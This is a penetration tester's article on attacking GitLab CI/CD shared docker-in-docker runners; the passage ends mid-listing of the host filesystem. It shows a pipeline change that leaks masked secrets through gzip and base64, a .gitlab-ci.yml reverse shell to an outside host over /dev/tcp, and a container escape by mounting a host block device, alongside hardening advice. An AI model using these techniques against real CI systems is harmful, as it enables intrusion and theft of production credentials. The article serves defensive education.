CI/CD systems are often used for continuous deployment so that when the right things happen in the source repo, the code magically ends up built and deployed where it needs to be. Underneath all of this is usually a “runner”, which is responsible for doing the work. An attacker who can get their malicious pipeline executing on this runner can steal information for other work executing on the same runner, and subsequently gain access to production systems. This article is going to discuss practically carrying this attack out against a GitLab CI/CD environment.
If you’re not familiar with CI/CD, then this article is going to include a lot of jargon that likely won’t make a lot of sense. Red Hat wrote up a decent intro article on CI/CD and I suggest starting there to familiarise yourself with some of the concepts. GitLab also provide a list of common terms that will help make some of the specifics in this article clearer.
Coming the CHCon 2023? I’ll be presenting a talk about this very same topic.
Background
Let’s start with a high level diagram explaining a basic shared-runner attack. Here’s what the general infrastructure might look like: Two different staff members sharing a CI/CD system. An intern that only has access to a specific project, and a staff engineer that has access to the CoreProductionAPI which is our pretend organisation’s main product:


Let’s imagine we have an attacker who has compromised the intern (or we just hired a particularly malicious intern…). Using a malicious pipeline, this attacker can now compromise the shared runner which will continue to also be used to deploy the production system. Inevitably, this exposes production credentials to the attacker.
Since one shared runner is used to execute both pipelines, the aim of the game for the attacker becomes determining how the pipelines are isolated from each other on that runner. Often, they aren’t.
No isolation between workloads in the runner means the attacker above can compromise that runner, deploy malware, and wait for a high-value job to execute. When a deployment-to-production-job eventually executes, the attacker extracts the credentials used to deploy into the production systems. Defending against this requires a runner (or executor, depending on which jargon you’re familiar with) configuration that isolates workloads. Standard SSH and shell-based executors rarely implement job isolation, and in the case of GitLab the docker-in-docker and Kubernetes executors require a configuration that inevitably allows an attacker to escape from the per-pipeline containers anyway. There are quite a few executor options to choose from, and each one will need poking at to determine the risks if used in a shared context.
Putting GitLab specifics aside for a minute… Attacking shared CI/CD runners that are used for both sensitive workloads (like production-deploying pipelines) and all other pipelines too is something Pulse has done a lot of as part of hacking DevOps infrastructure on behalf of clients. This shared runner issue is by no means a GitLab specific issue, and pretty much every other CI/CD platform we’ve looked at has suffered from the same issue when configured with a single runner to execute all pipelines.
In this article, we’re going to look at attacking the docker-in-docker executor in GitLab. How to identify it, compromise it with a low-privileged user, escalate privileges and gain access to all other information going through that same runner.
A Standard Poisoned Pipeline
Before diving into the docker-in-docker shared runner attacks, lets discuss a more traditional “Poisoned Pipeline” attack against GitLab. If a user is able to commit changes to the .gitlab_ci.yml file in a repository, they can then control the pipeline and perform malicious actions using the runner. If the attacker can control the pipeline, they can extract credentials for anything the pipeline is responsible for deploying to. OWASP call this CICD-SEC-04 Poisoned Pipeline Execution. We’re not attacking the runner infrastructure here to gain further access to other projects just yet. If you’re already familiar with poisoned pipeline attacks, feel free to skip this section.


Here’s a quick example of what that could look like. Jimbo, our intern analog, has Developer access under the DevStuff group:

Jimbo has access to the “SuperTechProject” since they’re a member of the correct group. They can push some code, change the “SuperTechProject” pipeline configuration, and extract the credentials used to deploy the system. This user has no permissions to view variable configuration or other CI/CD settings and is not ordinarily expected to be able to access the AWS secret keys used for deployment. Note that in the first screenshot, Jimbo cannot see the settings for the project in the UI.
The attack is relatively simple. Step one, fork the repository and create a new branch:
doi@koplje:~/src$ git clone [email protected]:devstuff/supertechproject.git
Cloning into 'supertechproject'...
remote: Enumerating objects: 7, done.
remote: Total 7 (delta 0), reused 0 (delta 0), pack-reused 7
Receiving objects: 100% (7/7), done.

doi@koplje:~/src$ git checkout -b jimbotest
fatal: not a git repository (or any of the parent directories): .git

doi@koplje:~/src$ cd supertechproject/

doi@koplje:~/src/supertechproject$ git checkout -b jimbotest
Switched to a new branch 'jimbotest'

doi@koplje:~/src/supertechproject$
Jimbo then modifies the pipeline to compress, base64 encode and then log the environment variables. He then goes ahead and pushes the new branch up:
doi@koplje:~/src/supertechproject$ git diff
diff --git a/.gitlab-ci.yml b/.gitlab-ci.yml
index ec73d9b..b3ace78 100644
--- a/.gitlab-ci.yml
+++ b/.gitlab-ci.yml
@@ -3,9 +3,8 @@ image: alpine:latest
 pages:
   stage: deploy
   script:
-  - echo 'Nothing to do...'
+  - echo "You let me down, man! Now I don't believe in nothing! I'm going to law school!"
+  - env | gzip -c | base64 -w0; echo
   artifacts:
     paths:
     - public
-  only:
-  - master

doi@koplje:~/src/supertechproject$ git commit -a -m 'pipeline mods'
[jimbotest 878eb35] pipeline mods
 1 file changed, 2 insertions(+), 3 deletions(-)

doi@koplje:~/src/supertechproject$ git push origin jimbotest
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 4 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 477 bytes | 477.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0
remote:
remote: To create a merge request for jimbotest, visit:
remote:   https://gitlab.labnet.local/devstuff/supertechproject/-/merge_requests/new?merge_request%5Bsource_branch%5D=jimbotest
remote:
To gitlab.labnet.local:devstuff/supertechproject.git
 * [new branch]      jimbotest -> jimbotest
The new pipeline runs automatically, and Jimbo gets to see the output:

Jimbo can now copy the log, extract the environment and start looking for interesting variables:
doi@koplje:~/src/supertechproject$ echo "H4sIAAAAAA...yoink...fuIAAA" | base64 -d | gunzip -c | grep SERVER
CI_SERVER_VERSION_PATCH=1
CI_SERVER_REVISION=55da9ccb652
CI_DEPENDENCY_PROXY_SERVER=gitlab.labnet.local:443
CI_SERVER_PROTOCOL=https
CI_SERVER_VERSION=16.5.1-ee
CI_SERVER_HOST=gitlab.labnet.local
CI_SERVER_VERSION_MAJOR=16
CI_SERVER_URL=https://gitlab.labnet.local
CI_SERVER_PORT=443
CI_SERVER_NAME=GitLab
CI_SERVER_VERSION_MINOR=5
CI_SERVER=yes
CI_SERVER_SHELL_SSH_HOST=gitlab.labnet.local
CI_SERVER_TLS_CA_FILE=/builds/devstuff/supertechproject.tmp/CI_SERVER_TLS_CA_FILE
CI_SERVER_SHELL_SSH_PORT=22
SERVER_NAME=devhouse.labnet.local

doi@koplje:~/src/supertechproject$ echo "H4sIAAAAAA...yoink...fuIAAA" | base64 -d | gunzip -c | grep AWS
AWS_ACCESS_KEY_ID=ExampleAccessKey
AWS_SECRET_ACCESS_KEY=ExampleSecretAccessKeyitsademoooooo
We used the gzip -c | base64 -w0 trick to get past the environment variable masking which would normally hide these in the job log. In this case, we pull out the AWS credentials used to deploy the SuperTechProject. Credit to the GitLab developers though, by default variables are now only available to protected branches, making the keys above only available in the main brunch and ol’ mate Jimbo would need to have Maintainer permissions or the ability to push to the main branch to execute this attack, unless that default was unchecked. With the default GitLab configuration we’d need to perform a more involved attack involving compromising the underlying runner. More on this soon…
One way or another, Jimbo had to have some level of access to the repository to be able to pull off a poisoned pipeline attack. There are various ways to protect against this attack. Restricting push access to a handful of trusted users and preventing the wider GitLab user-base from committing code to the repository, for example. This can further be hardened using protected branches and protected variables and keeping the list of project Maintainer users as tight as possible. The attacker would then need to compromise a specific user with sufficient permissions to push to the main or equivalent protected branch before being able to access keys for production. At the time of writing, new CI variables per-project default to only being available from protected branches, but new runners will execute on all branches by default.
Getting this hardening right can be tricky. Testing after changes have been made and putting yourself in the shoes of an attacker is a good way to start determining whether the configuration is robust from a security hardening perspective.
With that bit of background out of the way, we can move onto….
Shared Docker-in-Docker Runners and Privileged Containers
GitLab supports shared runners, which are available by default to every project. This removes the requirements for the attacker to have access to a specific repo to carry out attacks. If a shared runner is available, then an attacker with any access to GitLab can create a personal repository and start to attack the runner infrastructure. This is what we’re going to walk through next, and the core issue presented in this article.
Additionally, GitLab runners support “docker-in-docker” (DIND), a mechanism that allows you to build containers directly inside GitLab pipelines (https://docs.gitlab.com/ee/ci/docker/using_docker_build.html). This requires the container to be run in Privileged mode, and when combined with Instance-level runner configuration effectively allows any user to compromise the runner docker infrastructure and gain access to all information and secrets for any project which uses that runner.
We’ve come across docker-in-docker runners and Kubernetes runners a few times in-the-wild so far, and both DIND and Kubernetes runners were configured to run in Privileged mode by default. Running containers in Privileged mode effectively disables any sandboxing protections offered by docker, and there are a bunch of ways to bust out of a privileged container.

The Shared Instance-Level Runner
GitLab supports configuring runners at multiple levels. A runner can be exposed to the whole GitLab instance, a specific group or a specific project. As an instance-level runner can be accessed by any project, a malicious user can create a new personal project and execute a malicious pipeline to attack the runner infrastructure. If this runner is used for other deployments, we now have an exploitable condition. This is the core issue we’ll be discussing.
The following screenshot shows the default runner configuration after following the GitLab documentation for configuring a DIND runner/executor:

You’d figure enabling protected branches would help here; but remember, we’re creating a new personal repository as the attacker so in this instance the attacker has control of the main branch.
Attacking Docker-in-Docker Shared Runners
Fundamentally: a shared instance-level runner can be attacked by any user with GitLab access that can create a repository, including a personal repository. This section is going to explain compromising the runner, escaping the docker container and gaining access to other pipelines which may be executing. The process roughly consists of:
- Executing malicious code to gain access to the runner container.
- Escaping the runner container to gain access to the underlying host.
- Monitoring the processes on the underlying host, waiting for a high-value pipeline to execute.
- Extract access tokens from the high-value pipeline’s environment or filesystem.


Let’s go back to our low-privileged user, Jimbo Jones, and create a personal project called “testproject”. We can then inspect the available runners in the project settings:

We can then create a malicious pipeline to execute a reverse shell inside the runner and begin our path to compromise. Jimbo creates the following .gitlab-ci.yml file in the testproject repo:
stages:
  - build

build-job:
  image:
    name: debian:latest
  stage: build
  script:
    - echo "Compiling the code..."
    - echo "Compile complete."
    - bash -i >& /dev/tcp/192.168.200.225/4321 0>&1
You could do this directly in the GitLab UI with the pipeline editor as follows:
When the pipeline executes, we obtain our reverse shell:
doi@koplje:~$ nc -vv -k -l -p 4321
listening on [any] 4321 ...
connect to [192.168.200.225] from omgcicd.labnet.local [192.168.200.10] 47124
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell

root@runner-ygo5xzkg-project-7-concurrent-0:/builds/jimbo/testproject# id
id
uid=0(root) gid=0(root) groups=0(root)
We can confirm that we’re in a privileged container by taking a look at which block devices are available to our container through /dev. You’ll note from the /proc/mounts file that this host was using lvm on the host to manage block devices. We don’t even need to install lvm tools, we just need to mount the correct /dev/dm device to get access to the underlying host’s file system. Here we’re breaking out of the container after doing some initial reconnaissance around mounts and network interfaces:
root@runner-ygo5xzkg-project-7-concurrent-0:/builds/jimbo/testproject# cat /proc/net/fib_trie
<0:/builds/jimbo/testproject# cat /proc/net/fib_trie
Main:
  +-- 0.0.0.0/0 3 0 5
     |-- 0.0.0.0
        /0 universe UNICAST
     +-- 127.0.0.0/8 2 0 2
        +-- 127.0.0.0/31 1 0 0
           |-- 127.0.0.0
              /8 host LOCAL
           |-- 127.0.0.1
              /32 host LOCAL
        |-- 127.255.255.255
           /32 link BROADCAST
     +-- 172.17.0.0/16 2 0 2
        +-- 172.17.0.0/29 2 0 2
           |-- 172.17.0.0
              /16 link UNICAST
           |-- 172.17.0.4
              /32 host LOCAL
        |-- 172.17.255.255
           /32 link BROADCAST
Local:
  +-- 0.0.0.0/0 3 0 5
     |-- 0.0.0.0
        /0 universe UNICAST
     +-- 127.0.0.0/8 2 0 2
        +-- 127.0.0.0/31 1 0 0
           |-- 127.0.0.0
              /8 host LOCAL
           |-- 127.0.0.1
              /32 host LOCAL
        |-- 127.255.255.255
           /32 link BROADCAST
     +-- 172.17.0.0/16 2 0 2
        +-- 172.17.0.0/29 2 0 2
           |-- 172.17.0.0
              /16 link UNICAST
           |-- 172.17.0.4
              /32 host LOCAL
        |-- 172.17.255.255
           /32 link BROADCAST

root@runner-ygo5xzkg-project-7-concurrent-0:/builds/jimbo/testproject# cat /proc/net/route
<nt-0:/builds/jimbo/testproject# cat /proc/net/route
Iface   Destination Gateway     Flags   RefCnt  Use Metric  Mask        MTU Window  IRTT
eth0    00000000    010011AC    0003    0   0   0   00000000    0   0   0
eth0    000011AC    00000000    0001    0   0   0   0000FFFF    0   0   0

root@runner-ygo5xzkg-project-7-concurrent-0:/builds/jimbo/testproject# cat /proc/mounts
<rrent-0:/builds/jimbo/testproject# cat /proc/mounts
overlay / overlay rw,relatime,lowerdir=/var/lib/docker/overlay2/l/QHFMWX3WZXYJ5WDM4WTTHHK4MO:/var/lib/docker/overlay2/l/UNEAJTPSYKR5EWT7ER37DW2IJM,upperdir=/var/lib/docker/overlay2/2e4eb14f618f67a0443ae7e16dbaf9b15f078540d1482b08367030703373a98f/diff,workdir=/var/lib/docker/overlay2/2e4eb14f618f67a0443ae7e16dbaf9b15f078540d1482b08367030703373a98f/work 0 0
proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0
tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755,inode64 0 0
devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0
sysfs /sys sysfs rw,nosuid,nodev,noexec,relatime 0 0
cgroup /sys/fs/cgroup cgroup2 rw,nosuid,nodev,noexec,relatime,nsdelegate,memory_recursiveprot 0 0
mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0
shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k,inode64 0 0
/dev/mapper/OMGCICD--vg-root /cache ext4 rw,relatime,errors=remount-ro 0 0
/dev/mapper/OMGCICD--vg-root /builds ext4 rw,relatime,errors=remount-ro 0 0
/dev/mapper/OMGCICD--vg-root /certs/client ext4 rw,relatime,errors=remount-ro 0 0
/dev/mapper/OMGCICD--vg-root /etc/resolv.conf ext4 rw,relatime,errors=remount-ro 0 0
/dev/mapper/OMGCICD--vg-root /etc/hostname ext4 rw,relatime,errors=remount-ro 0 0
/dev/mapper/OMGCICD--vg-root /etc/hosts ext4 rw,relatime,errors=remount-ro 0 0

root@runner-ygo5xzkg-project-7-concurrent-0:/builds/jimbo/testproject# mount /dev/dm-0 /mnt/
<-0:/builds/jimbo/testproject# mount /dev/dm-0 /mnt/

root@runner-ygo5xzkg-project-7-concurrent-0:/builds/jimbo/testproject# ls -l /mnt
<-concurrent-0:/builds/jimbo/testproject# ls -l /mnt
total 76
lrwxrwxrwx  1 root root     7 Nov 13 23:49 bin -> usr/bin
drwxr-xr-x  2 root root  4096 Nov 13 23:49 boot
drwxr-xr-x  4 root root  4096 Nov 13 23:49 dev
drwxr-xr-x 73 root root  4096 Nov 14 01:17 etc
drwxr-xr-x  3 root root  4096 Nov 14 00:23 home
lrwxrwxrwx  1 root root    30 Nov 13 23:50 initrd.img -> boot/initrd.img-6.1.0-13-amd64
lrwxrwxrwx  1 root root    30 Nov 13 23:50 initrd.img.old -> boot/initrd.img-6.1.0-13-amd64
lrwxrwxrwx  1 root root     7 Nov 13 23:49 lib -> usr/lib
lrwxrwxrwx  1 root root     9 Nov 13 23:49 lib32 -> usr/lib32
lrwxrwxrwx  1 root root     9 Nov 13 23:49 lib64 -> usr/lib64
lrwxrwxrwx  1 root root    10 Nov 13 23:49 libx32 -> usr/libx32
drwx------  2 root root 16384 Nov 13 23:49 lost+found
drwxr-xr-x  3 root root  4096 Nov 13 23:49 media
drwxr-xr-x  2 root root  4096 Nov 13 23:49 mnt
drwxr-xr-x  3 root root  4096 Nov 14 00:42 opt
